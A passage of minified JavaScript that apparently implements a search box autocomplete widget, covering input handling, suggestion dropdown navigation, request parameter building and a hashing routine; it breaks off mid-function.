g.show=function(){this.wa||(this.Z.show(this.Nv()),this.wa=!0)};g.dd=function(){this.wa&&(this.Z.dd(),this.wa=!1)};g.Bh=function(a){this.Z.Bh(a)};g.Nv=function(){var a=rn(po);this.zd&&this.zd.fg(a);return a};var po={Ew:!1,Qj:"left",gp:!0,Hd:null,marginWidth:0};var qo=function(){};y(qo,ko);g=qo.prototype;g.aa=function(a){this.Z=a.get(119,this);this.wb=a.get(130,this);this.gu=a.get(145,this);this.R=a.get(117,this);this.ia=a.get(123,this);this.Db=a.get(374,this);this.Xp=a.get(121,this);this.hz=a.get(553,this);this.M=a.get(128,this);this.Uf=a.get(139,this);this.MB=a.get(173,this);this.Oe=a.Xa(160,this);this.L=a.L;this.ix=a.vh.io()};g.ya=function(a){this.D=a;this.fa=this.Hc=this.Z.wv()||""};g.J=function(a){this.D=a;this.kp=this.ap=!1;this.Ge()};g.getType=function(){return 118};
g.Co=function(){var a={};this.R.ta(13,a);!a.cancel&&this.D.No&&this.R.defer(this.M.Gi);this.L.Ti()};g.sw=function(){this.R.ta(12);this.L.Ui()};g.vw=function(){this.Eo("rtl")};g.ww=function(){this.Eo("ltr")};g.zw=function(){this.M.Gz()};g.ow=function(a){this.M.cd()?this.M.Dz():this.M.xg(a)};g.ae=function(){if(0==this.D.sl)return!1;if(4==this.D.sl)return this.L.bj(),!1;var a=this.Qn();if(a)switch(this.D.sl){case 1:if(this.Pl(a,!0))return this.Db.add(8),!0;break;case 3:return this.M.ae(a)}return!1};
g.qw=function(){this.D.Iz?this.search(5):(this.M.isVisible()?this.M.Gi():this.ki(),this.Gq())};g.nw=function(a){this.fa&&a.vo()==this.fa.length&&(this.Uf&&this.Uf.clear(),this.D.Hz&&this.search(2),this.L.Ri(this.fa))};g.kw=function(a){this.wb&&0==a.Mg()&&this.wb.Nz()};
g.Fo=function(a,b,c,d){this.D.ku&&!this.M.isVisible()&&"mousedown"==c&&this.M.xg(b);var e=!1,f=!1;if(a!=this.fa||"onremovechip"==c)nn(c,"key")?this.Db.add(1):"paste"==c&&this.Db.add(2),e=!0,this.pw(a,c),a&&!Xm.test(a)&&(d=!0),f=!0;a=this.hz.Nm(a,b,c);switch(a.rv()){case 2:d=!0;break;case 3:d=!1}d?(e&&this.M.uB(),this.Hu(a)):f&&this.yt();this.R.ta(2,{Wf:c})};g.zA=function(a){(this.ap=a)&&this.Db.add(4)};g.ir=function(a){this.kp!=a&&((this.kp=a)?this.L.Qi():this.L.Pi())};g.Uk=function(a){this.Vp(a)};
g.Lu=function(){this.Z.focus()};g.ki=function(){this.Z.blur()};g.Cx=function(){return this.Z.ak()};g.ol=function(a,b,c){nn(a,this.fa,!0)&&(a=this.fa+a.substr(this.fa.length));this.Fo(a,c||gn(a.length),"",b);this.Vp(a,!0)};g.Kb=function(a){this.Eh(a);this.Z.refresh();this.R.ta(4,{Hd:this.Va,input:a})};g.Sq=function(){this.Z.select()};g.Gq=function(){this.fa!=this.Hc&&this.Eh(this.Hc);this.R.ta(5,{input:this.Hc,BB:this.M.Yc(),Hd:this.Va});this.Z.refresh();this.L.Wi(this.Hc)};
g.xm=function(){this.Hc=this.fa};g.Tn=function(){return this.Z.Tn()};g.Ab=function(){return this.Hc};g.pa=function(){return this.fa};g.uj=function(){return this.Va};g.Rd=function(){return this.Z.Rd()};g.Cj=function(){return this.Z.Cj()};g.Qb=function(){return this.Z.Qb()};g.Zd=function(){return this.Z.Zd()};g.jo=function(){return this.Z.jo()};g.Jw=function(){return 0!=this.ix};g.Nj=function(){if(this.MB){if(this.D.Mj)return!0;for(var a=0,b;b=this.Oe[a++];)if(b.isEnabled())return!0}return!1};
g.wk=function(){this.Z.wk()};g.search=function(a){this.Xp.search(this.fa,a)};g.clear=function(a){this.fa&&(this.Eh(""),this.Z.clear(),this.R.ta(1),this.M.clear(),this.L.zg(this.fa));a&&this.L.Oi()};g.Ff=function(){this.Ox=this.sp=this.oj=0};g.Ch=function(a){this.Z.Ch(a)};g.Ol=function(){var a=this.Qn();a&&this.Pl(a)};g.pw=function(a,b){this.Eh(a);this.R.ta(1,{Wf:b,Hd:this.Va});this.L.zg(a);a=fn();this.oj||(this.oj=a);this.sp=a};
g.Eo=function(a){var b=this.Rd().Mg();this.Va==a?this.M.cd()&&b==this.fa.length&&(this.M.tf()?this.D.mj&&(a=this.M.pf(),this.Xp.search(a.Zc(),6)):this.D.Zx&&this.ae()):this.wb&&0==b&&this.wb.Nz()};g.Qn=function(){if(this.M.cd()){var a=this.M.tf()?this.M.pf():this.M.wj();if(a.eo())return a}return null};g.Pl=function(a,b){a=a.Zc();var c=this.Hc;return(c||a?c&&a&&c.toLowerCase()==a.toLowerCase():1)?!1:(this.xm(),b?this.ol(a,!0):this.Kb(a),!0)};
g.Vp=function(a,b){this.fa=a||"";this.Ge();this.Z.refresh();b||(this.R.ta(4,{Hd:this.Va,input:this.fa}),this.L.Vi(this.fa))};g.Ge=function(){var a=this.gu.uj(this.fa);a!=this.Va&&(this.Z.Tk(a),this.Va=a)};g.Hu=function(a){this.ap&&a.Xk("gs_is",1);this.ia.wn(a)};g.yt=function(){this.M.clear();this.ia.Zg()};g.Eh=function(a){this.fa=this.Hc=a||"";this.Ge()};function ro(){function a(K){K.Hd=Db;K.marginWidth=nb;var la=Kb.Or;la||(la="rtl"==Db?"right":"left");K.Qj=la}function b(K,la,eb){var ua=!1;K=P&&P.uF(la);da();if((Ga=la)&&la.length){ua=la[0].Zc();ea.Kw(ua)&&(ua=n.Ab());Db=ea.uj(ua);if(eb)Tb=!0,ua=C.bz(la,Db),la=la[0].getParameters().Xc("a"),la=ln(la),nb=r.Zd(la);else{Tb=!1;la=C;eb=la.render;if(S()&&!Tb){ua=[];for(var Va=[],ob=0,pb;(pb=N[ob++])&&!pb.Hv(n.Ab(),Ga,Va););(ob=Va?Va.length:0)&&(ob-=Ka(Va,ua,0));for(pb=0;pb<Ga.length;++pb)ua.push(Ga[pb]);
ob&&(ob-=Ka(Va,ua,1));Kb.Nw&&ua.push(1);ob&&Ka(Va,ua,2);Kb.Jo&&ua.push(2);ta&&ta.jE(ua)}else ua=null;ua=eb.call(la,ua,Db);nb=0}K&&(Fa=P.eF(),c(P.XE()));ua?H():da()}return ua}function c(K){D();if(ha!=K){var la=ha;ha=K;v(la)}}function d(){if(S())if(fb){var K=ha;ha==Ga.length-1?Fa=ha=null:null==ha?ha=0:++ha;Fa=ha;xa(K,d)}else H()}function e(){if(S())if(fb){var K=ha;Ga&&0!=ha?null==ha?ha=Ga.length-1:--ha:Fa=ha=null;Fa=ha;xa(K,e)}else H()}function f(K){K=K?4:3;if(ra()){var la=E();C.Tg(la)||n.search(K);
ab.yg(n.Ab(),la)}else n.search(K)}function h(K){return C.ae(K)}function k(K){Fa=ha=K;ab.yg(n.Ab(),Ga[K])}function l(){return fb}function m(){return Pa}function p(K){Pa&&!K&&da();Pa=K}function q(){return Ga}function w(){return S()?Ga[0]:null}function u(){return ha}function E(){return null!=Fa?Ga[Fa]:null}function M(){return Fa}function S(){return!(!Ga||!Ga.length)}function ra(){return null!=Fa}function O(){fb&&!Wa&&(Wa=window.setTimeout(da,Kb.Tw))}function H(){fb||(I.Wk(so),I.show(),fb=!0,ab.Yi())}
function fa(){fb&&(Wa&&(window.clearTimeout(Wa),Wa=null),I.dd(),fb=!1,ab.Zi())}function da(){fa();Ga=null;Tb=!1;null!=ha&&C.Qh(ha);Fa=ha=null;C.clear()}function ia(){va.Zg();fa()}function W(){null!=ha&&C.Qh(ha);Fa=ha=null}function J(){D();Xa=window.setTimeout(W,0)}function Z(){D()}function R(K){if(S())H();else{var la=n.Ab();la&&(K=K||n.Rd(),la=pa.Nm(la,K),va.wn(la))}}function aa(){return C.qa()}function Ea(){return C.Yd()}function ya(){fb=!1}function Oa(){C.Bc()}function Da(){return so}function Ka(K,
la,eb){for(var ua=0,Va=0,ob;Va<K.length;++Va)(ob=K[Va])&&ob.position==eb&&(la.push(ob),++ua);return ua}function xa(K,la){null==ha||C.gh(ha)?(v(K),null==ha?n.Gq():(K=C.lj(Ga[ha]),n.Uk(K),ab.aj(K))):(C.Qh(K),la())}function v(K){D();null!=K&&C.Qh(K);null!=ha&&C.Uw(ha)}function D(){Xa&&(window.clearTimeout(Xa),Xa=null)}var C,ea,I,va,n,r,N,pa,P,ta,ab,Ga,ha,Fa,Tb,fb,Pa,Wa,Xa,nb,Db,Kb,Ya={aa:function(K){C=K.get(129,Ya);ea=K.get(145,Ya);I=K.get(115,Ya);va=K.get(123,Ya);n=K.get(118,Ya);r=K.get(147,Ya);N=K.Xa(153,
Ya);pa=K.get(553,Ya);K.get(126,Ya);P=K.get(184,Ya);ta=K.get(157,Ya);ab=K.L},ya:function(){N.sort(qn)},J:function(K){Kb=K;Fa=ha=null;fb=Tb=!1;Pa=!0;Db="";nb=0},getType:function(){return 128},fb:function(){return{el:b,uA:c,Dz:d,Gz:e,Tg:f,ae:h,mw:k,isVisible:l,isEnabled:m,AA:p,Yc:q,wj:w,YE:u,pf:E,Tv:M,cd:S,tf:ra,uB:O,show:H,dd:fa,clear:da,Gi:ia,lz:W,mz:J,hE:Z,xg:R}},Qd:function(){var K={fg:a,qa:aa,Yd:Ea,Ug:ya,Bc:Oa,mf:Da};return[{Ja:on,aa:on,ya:on,J:on,getType:function(){return 154},fb:function(){return K},
Qd:function(){return null},Ba:on}]},Ba:function(){Wa&&(window.clearTimeout(Wa),Wa=null);Ga=null;fa()}};return Ya}var so=dn++;var uo=function(){this.ep=to.test("x")};y(uo,ko);uo.prototype.Ja=function(a){this.Pd=a.Ud()};uo.prototype.getType=function(){return 145};uo.prototype.Kw=function(a){if(!this.ep)return!0;for(var b=!1,c=!1,d=0,e;d<a.length;++d)if(e=a.charAt(d),!vo.test(e)&&(to.test(e)?c=!0:b=!0,c&&b))return!0;return!1};uo.prototype.uj=function(a){var b=this.Pd;this.ep&&(to.test(a)?b="ltr":vo.test(a)||(b="rtl"));return b};var vo=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$"),to=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*(?:\\d[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$|[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0800-\u1fff\u2c00-\ufb1c\ufdfe-\ufe6f\ufefd-\uffff])");var wo=function(){this.Ak=[];this.Sm={ss:1}};y(wo,ko);g=wo.prototype;g.getType=function(){return 117};g.Ba=function(){this.nc=null};g.Ga=function(a,b,c,d,e){var f=this.co(a);f||(f={},this.Ak.push({element:a,Aw:f}));var h=f[b];h||(h=f[b]=[],f=this.ov(b,a.ss?window:Un(a),h),"string"==typeof b?a.addEventListener?a.addEventListener(b,f,!1):a["on"+b]=f:a[b]=f);h.push(this.nv(c,d||0,!!e));h.sort(xo);c.Cu=b};
g.Al=function(a,b){if(a=this.co(a))if(a=a[b.Cu])for(var c=0,d;d=a[c++];)if(d.process==b){d.hk=!0;break}};g.Ac=function(a,b,c,d){this.Ga(this.Sm,a,b,c,d)};g.ta=function(a,b){b=b||{};(a=this.Sm[a])&&a(b,b.Wf)};g.vc=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)};g.Vr=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};
g.aq=function(){var a=window.location.href;if(/HTTPS?:\/\//i.test(a))window.postMessage("sbox.df",a);else{var b,c;a=(null==(b=window.location)?void 0:null==(c=b.ancestorOrigins)?void 0:c[0])||"";window.postMessage("sbox.df",/HTTPS?:\/\//i.test(a)?a:"*")}};g.defer=function(a){yo?(this.nc||(this.nc=[],this.vc(window,"message",this.Iv.bind(this))),this.nc.push(a),this.aq()):window.setTimeout(a,0)};
g.Iv=function(a){this.nc&&a&&a.source===window&&"sbox.df"===a.data&&this.nc.length&&(this.nc.shift()(),this.nc&&this.nc.length&&this.aq())};g.ov=function(a,b,c){return db(function(d,e){if(c.length&&(d=d||this.Uu(b),d.Wf=e||a,this.Ey(d,c),d.fh))return delete d.fh,d.sx&&(d=b.event||d),Pn(d),d.returnValue=!1},this)};g.Uu=function(a){var b={};if(a=a.event)a.keyCode&&(b.keyCode=a.keyCode),b.sx=!0;return b};g.nv=function(a,b,c){return{tx:c,hk:!1,priority:b,process:a}};
g.co=function(a){for(var b=0,c;b<this.Ak.length;++b)if(c=this.Ak[b],c.element==a)return c.Aw;return null};g.Ey=function(a,b){for(var c,d,e=0,f;f=b[e++];)f.hk?d=!0:c||(f.tx?this.Az(f,a):c=f.process(a));if(d)for(e=0;f=b[e];)f.hk?b.splice(e,1):++e};g.Az=function(a,b){this.defer(function(){a.process(b)})};var xo=function(a,b){return b.priority-a.priority},yo=window.postMessage&&!(sn||zn||xn);var zo=function(){this.Yf={};this.Nh=this.Ek=0};y(zo,ko);g=zo.prototype;g.J=function(){this.reset()};g.getType=function(){return 494};g.Ns=function(a){this.Yf[a.ua()]=!0};g.Wx=function(a){var b=a.Og();a=b.ua();a in this.Yf&&(b=b.Qg(),this.Nh+=fn()-b,++this.Ek,delete this.Yf[a])};g.Ru=function(){var a=0,b;for(b in this.Yf)a++;return a};g.reset=function(){this.Yf={};this.Nh=this.Ek=0};var Ao=function(){};y(Ao,ko);g=Ao.prototype;g.J=function(){this.reset()};g.getType=function(){return 374};g.add=function(a){this.Db[a]=!0;this.up=a};g.fw=function(){var a=[],b;for(b in this.Db)a.push(parseInt(b,10));return a};g.reset=function(){this.Db={};this.up=null};var Bo=function(){this.Tq=-1};y(Bo,ko);g=Bo.prototype;g.aa=function(a){this.Cg=a.get(191,this);this.ia=a.get(123,this);this.K=a.get(118,this);this.Db=a.get(374,this);this.ad=a.get(494,this);this.ud=a.get(126,this);this.M=a.get(128,this);this.js=a.Xa(311,this);Sn(a.Xa(152,this))};g.ya=function(a){this.vl=a.Sx};g.J=function(a){this.D=a;this.reset()};g.getType=function(){return 120};
g.getParameters=function(a){var b=this.K.Ab();a=this.Vv(a);var c=this.Xv(b,a);b={oq:b,gs_l:a+"."+c};this.D.Bx&&(b.q=this.K.pa());return b};g.reset=function(){this.Uq=fn();++this.Tq;this.K.Ff();this.Db.reset();this.ia.Ff();for(var a=0,b;b=this.js[a++];)b.reset()};g.bB=function(a){this.vl=a};g.qv=function(){var a=this.ud.Sd();return a?a.getParameters().Xc("e")||"":""};g.xv=function(){return this.Db.fw().join("j")};g.Wu=function(){var a="";this.ud.Lj()?a="o":this.M.tf()&&(a=this.M.Tv()+"");return a};
g.Vv=function(a){var b=[];b[27]=34;b[0]=Co(this.D.Xe);b[28]=Co(this.D.sh);b[1]=void 0==a?"":a+"";b[26]=this.xv();b[2]=this.Wu();b[3]=this.Yu();b[4]=this.Dj(this.K.oj);b[5]=this.Dj(this.K.sp);b[6]=this.Tq;b[7]=fn()-this.Uq;b[18]=this.Dj(this.K.Ox);b[8]=this.ia.Bq;if(a=this.ia.av())b[25]=this.Zu(a),b[10]=a.px;b[11]=this.ia.ao();b[12]=this.ia.Pn;if(a=this.ia.gv())b[9]=a.gz,b[22]=a.Vy,b[17]=a.rz;b[13]=this.ia.Tp;b[14]=this.ia.jk;b[15]=this.ia.xl;b[16]=this.ia.fv();b[30]=this.ad.Ru();b[31]=this.ad.Ek;
b[32]=this.ad.Nh;b[19]=Co(this.D.ql);b[20]=this.qv();a=0;for(var c;c=this.js[a++];){var d=c.xj();Do[d]&&(b[d]=void 0==b[d]?Co(c.Pc):"")}return b.join(".").replace(Eo,"")};var Co=function(a){return a?a.replace(Fo,"-"):""};Bo.prototype.Yu=function(){var a="",b=this.M.Yc();if(b){for(var c,d=0,e=0,f;f=b[e++];){var h=f;f=h.getType()+"";h=h.Zv();h.length&&(f+="i"+h.join("i"));f!=c&&(1<d&&(a+="l"+d),a+=(c?"j":"")+f,d=0,c=f);++d}1<d&&(a+="l"+d)}return a};
Bo.prototype.Xv=function(a,b){return this.Cg&&this.vl?(a+=b,b=this.Cg.decode(this.vl),a=this.Cg.Wv(a,b),a=a.slice(0,8),this.Cg.encode(a)):""};Bo.prototype.Dj=function(a){return Math.max(a-this.Uq,0)};Bo.prototype.Zu=function(a){return a.Dx?"1"+(this.D.tu?"a":"")+(this.D.wu?"c":""):""};var Eo=/\.+$/,Fo=/\./g,Do=en([23]);var Go=function(){};y(Go,ko);g=Go.prototype;g.Ja=function(a){this.qj=a.Zn()};g.aa=function(a){a.get(347,this);this.wb=a.get(130,this);this.R=a.get(117,this);this.ia=a.get(123,this);this.K=a.get(118,this);this.ek=a.get(120,this);this.M=a.get(128,this);this.Uf=a.get(139,this);this.L=a.L;this.Pq=a.Xa(294,this)};g.J=function(a){this.D=a};g.getType=function(){return 121};
g.search=function(a,b){if(this.Pq){for(var c=!1,d=0,e;e=this.Pq[d++];)2==e.qo(a,b)&&(c=!0);if(c)return}if(a&&!Xm.test(a)||this.D.Kc||this.wb&&this.wb.Kc())Lm.test(b)?this.qj&&!this.Gg&&(this.Gg=Mn(this.qj,"btnI","1")):this.Gg&&(this.qj.removeChild(this.Gg),this.Gg=null),this.L.search(a,b),this.pg(),this.R.ta(14,{query:a})};g.mh=function(a){this.L.mh(a);this.pg()};g.redirect=function(a){this.L.redirect(a);this.pg()};g.wg=function(a){this.L.wg(a);this.pg()};g.Ng=function(a){return this.L.Ng(a)};
g.pg=function(){this.ia.Zg();this.ia.qg();this.ek.reset();this.M.clear();this.K.Ab()!=this.K.pa()&&this.K.xm();this.Uf&&this.Uf.clear()};var Ho=function(a,b,c){function d(){return a}function e(){return J}function f(){return Z}function h(){return b}function k(){return c||""}function l(R,aa){w(R,aa)}function m(R,aa){w(R,aa,!0)}function p(){O||(H=!0)}function q(){da=!0}function w(R,aa,Ea){O||(E[R]=aa,Ea&&(M[R]=aa))}var u=(cn++).toString(36),E={},M={},S,ra,O=!1,H=!1,fa=!1,da=!1,ia=1,W={ua:function(){return u},lo:function(){var R=parseInt(u,36);return isNaN(R)?-1:R},Rb:d,Fv:e,Bj:f,Rd:h,rv:function(){return ia},getParameters:function(){return E},
UE:function(){return S},yo:k,Qg:function(){return ra},Vu:function(){return{Rb:d,Fv:e,Bj:f,Rd:h,yo:k,Xk:l,zh:m,Mn:p,nt:q}},oA:function(R){ia=R},Xk:l,zh:m,Mn:p,nt:q,xx:function(){return H},Yw:function(){fa=!0},np:function(){return fa},wF:function(){return da},Ju:function(){O||(ra=fn(),"cp"in M||m("cp",b.Mg()),w("gs_id",u),S=jn(M)+":"+a,O=!0)}};var J=a.toLowerCase();var Z=mn(J);return W};var Io=function(){};y(Io,ko);g=Io.prototype;g.aa=function(a){this.Hk=a.Xa(156,this);this.ud=a.get(126,this)};g.ya=function(){this.Hk.sort(Jo)};g.J=function(a){this.D=a;this.bq=a.By};g.getType=function(){return 553};g.Nm=function(a,b,c){return this.Jv(a,b,c)};g.nr=function(a){this.bq=a};g.Jv=function(a,b,c,d){a=Ho(a,b||gn(a.length),c||"");this.Iu(a);a.zh("ds",this.D.Tm);a.zh("pq",this.bq);d&&a.Mn();a.Ju();return a};
g.Iu=function(a){var b=1,c=a.Vu(),d=this.ud.Sd();if(this.Hk)for(var e=0,f;f=this.Hk[e++];)f=f.qo(c,d),f>b&&(b=f);a.oA(b)};var Jo=function(a,b){return a.nb()-b.nb()};var Ko=function(){this.Eb=!1;this.jh=-1};y(Ko,ko);g=Ko.prototype;g.aa=function(a){this.Lc=a.get(133,this);this.wb=a.get(130,this);this.K=a.get(118,this);this.ek=a.get(120,this);this.ad=a.get(494,this);this.Dq=a.get(124,this);this.Eq=a.get(125,this);this.Fq=a.get(230,this);this.Tz=a.get(127,this);this.L=a.L};g.J=function(a){this.ic=this.Tz.ic;this.D=a;this.Eb=!0;this.re={};this.Zj=0;this.yx=a.Mu;this.Ax=a.Yg;this.Rj=-1;this.fd=this.D.vu&&!!this.Lc};g.getType=function(){return 123};
g.Ba=function(){this.Eb=!1;this.Nl();this.qg();this.re=null;this.Zg()};g.wn=function(a,b){if(!(!this.Eb||this.Ax||this.wb&&this.wb.qE())){var c=!0;this.TB(a);++this.Bq;this.ad.Ns(a);this.Zy();if(this.fd){var d=this.Lc.get(a);d&&((c=this.yx||a.xx())&&this.D.Xw&&a.Yw(),this.Eq.process(d),d.zx()&&++this.Pn,this.qg())}c&&(this.gd=a,this.Mh&&!b||this.kq())}};g.Lj=function(){return 10<=this.Bf||3<=this.ic.Xn()?!0:!1};g.Zg=function(){this.Rj=this.jh};g.jp=function(){return this.jh<=this.Rj};
g.qg=function(){this.gd=null};g.av=function(){return{Dx:this.fd,px:this.fd?this.Lc.TE():0}};g.ao=function(){return this.fd?this.Lc.ao():0};g.gv=function(){return{gz:this.Cm,Vy:this.Bm,rz:this.Dm}};g.fv=function(){for(var a=[],b=0,c,d=0;d<=Lo;++d)c=this.Ok[d],0==c?b++:(b=1==b?"0j":1<b?d+"-":"",a.push(b+c),b=0);return a.join("j")};g.ri=function(){this.fd&&this.Lc.zE()};
g.Ff=function(){this.fd&&this.Lc.Ff();this.xl=this.jk=this.Tp=this.Dm=this.Bm=this.Cm=this.Pn=this.Bf=this.Bq=0;this.Ok=[];for(var a=0;a<=Lo;++a)this.Ok[a]=0};g.bv=function(a){return db(function(b){this.lq(b,a)},this)};g.kq=function(){this.Nl();if(!(2<this.ic.Xn())&&this.gd){var a=[],b=this.gd.getParameters();if(b)for(var c in b)hn(c,b[c],a);this.L.Si();a=this.ic.Rz(this.gd,a.join("&"),this.bv(this.gd),db(this.lq,this));this.gd.np()||(++this.Cm,a?this.Ks(this.gd):++this.Bm);this.qg();this.Bz()}};
g.Bz=function(){for(var a=100,b=(this.Bf-2)/2,c=1;c++<=b;)a*=2;a<this.Zj&&(a=this.Zj);this.Mh=window.setTimeout(db(this.kq,this),a)};g.Nl=function(){null!=this.Mh&&(window.clearTimeout(this.Mh),this.Mh=null)};g.Ks=function(a){this.re[a.ua()]=a;++this.Bf};g.vq=function(a){this.ic.pu(a);delete this.re[a];this.Bf&&--this.Bf};g.Zy=function(){var a=fn(),b;for(b in this.re){var c=this.re[b].Qg();2500<a-c&&this.vq(b)}};
g.lq=function(a,b){if(this.Eb){if(!b&&(b=this.re[this.Dq.vy(a)],!b))return;if(!b.np()){a=this.Dq.wy(a,b);if(this.Fq){var c=this.K.pa();a=this.Fq.Ra(a,c)}this.fd&&this.Lc.put(a);this.Fx(b)||(++this.Dm,this.Eq.process(a)||++this.Tp,this.WB(b,a));this.UB(a)}}};g.WB=function(a,b){this.Zj=b.getParameters().Lv("d");a&&(this.vq(a.ua()),a=a.Qg(),a=fn()-a,this.xl+=a,this.jk=Math.max(a,this.jk),this.VB(a))};g.VB=function(a){++this.Ok[a>Mo?Lo:No[Math.floor(a/100)]]};
g.UB=function(a){a&&(a=a.getParameters().Xc("q"))&&this.ek.bB(a)};g.TB=function(a){a=a.lo();a>this.jh&&(this.jh=a)};g.Fx=function(a){return a.lo()<=this.Rj};var No=[0,1,2,3,4,5,5,6,6,6,7,7,7,7,7,8,8,8,8,8],Lo=No[No.length-1]+1,Mo=100*No.length-1;function Oo(a){return{Vn:function(){return a.Vn()},Rb:function(){return a.Rb()},Yc:function(){return a.Yc()}}};var Po=function(a,b,c,d,e,f){function h(){return!!b&&!!b[0]}var k,l=!0,m,p={Og:function(){return a},Rb:function(){return a.Rb()},wj:function(){return h()?b[0]:null},Yc:function(){return b},cd:h,getParameters:function(){return c},zx:function(){return d},xF:function(){return e},yF:function(){return f},getType:function(){return l},vv:function(){m||(m=Oo(p));return m},Vn:function(){return k}};b?b.length&&33==b[0].getType()&&(e=l=!1):b=[];c?k=c.Mv("t"):c=Pm;return p};var Qo=function(){this.sk={}};y(Qo,ko);g=Qo.prototype;g.aa=function(a){this.kt=a.get(150,this);if(a=a.Xa(158,this))for(var b,c=0;b=a[c++];)this.sk[b.bF()]=b};g.J=function(a){this.CB=a.rl;this.Dw=a.Go};g.getType=function(){return 124};g.vy=function(a){return(a[2]||{}).j};g.wy=function(a,b){var c=a[0],d=a[1],e={};if(a=a[2])for(var f in a){var h=a[f];f in this.sk&&(h=this.sk[f].parse(h));e[f]=h}return Po(b,this.xy(c,d),Om(e),!1,!0,!1)};
g.xy=function(a,b){for(var c=!1,d=!1,e=!1,f,h=0;f=b[h++];)if(33==this.xo(f)?d=!0:c=!0,d&&c){e=!0;break}c=0;d=[];for(h=0;f=b[h++];){var k=this.xo(f);if(this.CB[k]&&(!e||33!=k)){var l=this.cw(f,a);d.push(Qm(l,this.Um(l),c++,k,this.aw(f),this.Pv(f)))}}return d};g.xo=function(a){return a[1]||0};g.aw=function(a){return a[2]||[]};g.cw=function(a,b){a=a[0];this.Dw&&(a=this.kt.bold(b.toLowerCase(),this.Um(a)));return a};g.Pv=function(a){return(a=a[3])?Om(a):Pm};g.Um=function(a){return ln(a).replace(Ym,"")};var Ro=function(){};y(Ro,ko);Ro.prototype.aa=function(a){this.R=a.get(117,this);this.K=a.get(118,this);this.ad=a.get(494,this);this.Kk=a.Xa(122,this);this.ud=a.get(126,this);this.M=a.get(128,this);this.L=a.L;this.Kk.sort(So)};Ro.prototype.getType=function(){return 125};Ro.prototype.process=function(a){var b=this.Kx(a);if(b){if(this.Kk)for(var c=0,d;d=this.Kk[c++];)a=d.KE(a);this.ud.jA(a);this.Iy(a)}this.L.Xi(a,b);return b};
Ro.prototype.Kx=function(a){var b=this.K.pa(),c=this.ud.Sd();b=b.toLowerCase();var d=a.Rb().toLowerCase();b==d?c=!0:(b=mn(b),a=(d=a.Og())?d.Bj():mn(a.Rb().toLowerCase()),c=c?c.Og().Bj():"",c=0==b.indexOf(a)?0==b.indexOf(c)?a.length>=c.length:!0:!1);return c};var So=function(a,b){return a.nb()-b.nb()};Ro.prototype.Iy=function(a){var b=a.Og().Rb(),c=a.Yc();if(this.M.isEnabled())if(c.length){var d=0==a.getType();this.M.el(b,c,d)&&this.ad.Wx(a)}else this.M.clear();this.R.ta(3,{input:b,BB:c})};var To=function(){};y(To,ko);g=To.prototype;g.aa=function(a){this.ia=a.get(123,this)};g.J=function(){this.ut()};g.getType=function(){return 126};g.Lj=function(){return this.ia.Lj()};g.jA=function(a){this.cn=a};g.Sd=function(){return this.cn};g.ut=function(){this.cn=null};var Uo=function(){this.Em={}};y(Uo,ko);Uo.prototype.aa=function(a){a=a.Xa(149,this);for(var b=0,c;c=a[b++];)this.Em[c.Wn()]=c};
Uo.prototype.J=function(a){var b,c,d=(null==(b=document.location.href)?0:b.startsWith("http"))?"https:"===document.location.protocol:null==(c=document.location.ancestorOrigins)?void 0:c[0].startsWith("https:");b=[];hn("client",a.Xe,b);hn("hl",a.Yj,b);hn("gl",a.xB,b);hn("sugexp",a.ql,b);hn("gs_rn",34,b);hn("gs_ri",a.sh,b);a.em&&hn("authuser",a.em,b);this.Ft={protocol:"http"+(d?"s":"")+"://",host:a.iz||"clients1."+a.Jt,Gk:a.Gk||"/complete/search",wB:b.length?b.join("&"):""};this.ic&&this.ic.Wn()==a.xi||
(this.ic=this.Em[a.xi])};Uo.prototype.getType=function(){return 127};var Vo=function(){};y(Vo,ko);Vo.prototype.getType=function(){return 191};Vo.prototype.encode=function(a){"string"==typeof a&&(a=Wo(a));var b="";if(a){for(var c=a.length,d=0,e=0,f=0;c--;)for(e<<=8,e|=a[f++],d+=8;6<=d;)b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e>>d-6&63),d-=6;d&&(b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e<<8>>d+8-6&63))}return b};
Vo.prototype.decode=function(a){var b=[];if(a)for(var c=0,d=0,e=0;e<a.length;++e){var f=a.charCodeAt(e);if(32>f||127<f||!Xo[f-32])return[];c<<=6;c|=Xo[f-32]-1;d+=6;8<=d&&(b.push(c>>d-8&255),d-=8)}return b};
Vo.prototype.Wv=function(a,b){var c={};c.na=Array(4);c.buffer=Array(4);c.jC=Array(4);c.padding=Array(64);c.padding[0]=128;for(var d=1;64>d;++d)c.padding[d]=0;Yo(c);d=Array(64);64<b.length&&(Yo(c),Zo(c,b),b=$o(c));for(var e=0;e<b.length;++e)d[e]=b[e]^92;for(e=b.length;64>e;++e)d[e]=92;Yo(c);for(e=0;64>e;++e)c.buffer[e]=d[e]^106;ap(c,c.buffer);c.total=64;Zo(c,Wo(a));a=$o(c);Yo(c);ap(c,d);c.total=64;Zo(c,a);return $o(c)};
var Wo=function(a){for(var b=[],c=0,d=0;d<a.length;++d){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b},Yo=function(a){a.na[0]=1732584193;a.na[1]=4023233417;a.na[2]=2562383102;a.na[3]=271733878;a.jg=a.total=0},ap=function(a,b){for(var c=a.jC,d=0;64>d;d+=4)c[d/4]=b[d]|b[d+1]<<8|b[d+2]<<16|b[d+3]<<24;var e=a.na[0];b=a.na[1];d=a.na[2];for(var f=a.na[3],h,k,l,m=0;64>m;++m)16>m?(h=f^b&(d^f),k=m):32>m?(h=d^f&(b^d),k=5*m+1&15):
